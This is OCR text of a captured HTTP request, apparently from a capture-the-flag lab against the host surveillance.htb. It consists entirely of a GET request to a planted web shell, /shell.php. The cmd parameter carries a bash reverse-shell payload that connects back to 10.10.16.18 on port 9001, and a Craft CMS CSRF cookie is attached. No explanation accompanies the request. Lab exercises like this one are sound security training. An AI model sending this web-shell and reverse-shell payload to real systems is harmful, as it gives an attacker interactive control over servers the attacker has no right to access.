 Request
Pretty Raw Hex
\n
1 GET /shell.php?cmd=bash+-c+"bash+-i+>%26+/dev/tcp/10.10.16.18/9001+0>%261" HTTP/1.1
2 Host: surveillance.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: CRAFT_CSRF_TOKEN=
cedda1e5a7f968db5e0a46ba2ded8451d9917d0609028fcf2512a4a258d146a3a%3A2%3A%7Bi%3A0%3Bs%3A16%3A%22CR
AFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A40%3A%22aPNXFLZzXsyLVTaCOcKiUEoOD-c6DtglZL9HRyQi%22%3B%7D
10 Upgrade-Insecure-Requests: 1
11
12